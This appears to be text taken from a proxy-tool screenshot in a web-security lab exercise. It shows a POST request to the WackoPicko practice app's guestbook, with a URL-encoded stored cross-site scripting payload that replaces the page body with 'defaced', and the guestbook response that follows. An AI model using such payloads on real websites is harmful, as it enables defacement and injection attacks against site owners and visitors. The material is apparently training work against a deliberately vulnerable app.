 Request
Pretty Raw Hex
1 POST /guestbook.php HTTP/1.1
2 Host: wackopicko:8080
3 Content-Length: 85
4 Cache-Control: max-age=0
5 Accept-Language: es-ES,es;q=0.9
6 Origin: http://wackopicko:8080
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://wackopicko:8080/guestbook.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=8pr5999dljb10j2dh7kksuttu0
14 Connection: keep-alive
15
16 name=User1&comment=%3Cscript%3Edocument.body.innerHTML%3D%27defaced%27%3C%2Fscript%3E
Search
0 highlights
Response
Pretty Raw Hex Render
WackoPicko.com
Home Upload Recent Guestbook Login
Guestbook
See what people are saying about us!
- by User1
- by User1
Hi, I love your site!
- by adam
Name:
Comment:
Submit
Home | Admin | Contact | Terms of Service